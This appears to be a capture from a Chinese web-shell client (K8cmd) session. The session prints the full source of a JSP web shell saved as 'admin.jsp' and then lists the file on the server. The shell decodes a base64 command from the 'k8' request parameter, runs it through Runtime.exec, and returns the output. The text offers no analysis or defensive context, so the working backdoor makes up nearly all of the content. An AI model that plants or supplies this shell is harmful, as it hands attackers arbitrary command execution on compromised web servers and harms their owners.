 命令: ls -al ./admin.jsp 执行 保存结果 清空结果
webapps
★K8cmd-> cat ./admin.jsp
<%@page import="java.io.*"%>
<%@page import="sun.misc.BASE64Decoder"%>
<%
try {
String cmd = request.getParameter("k8");
String path=application.getRealPath(request.getRequestURI());
String dir=new File(path).getParent();
if(cmd.equals("Szh0ZWFt")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String k8cmd = new String(binary);
Process child = Runtime.getRuntime().exec(k8cmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>
★K8cmd-> ls -al ./admin.jsp
-rw-r----- 1 bea bea 743 Dec 15 15:33 ./admin.jsp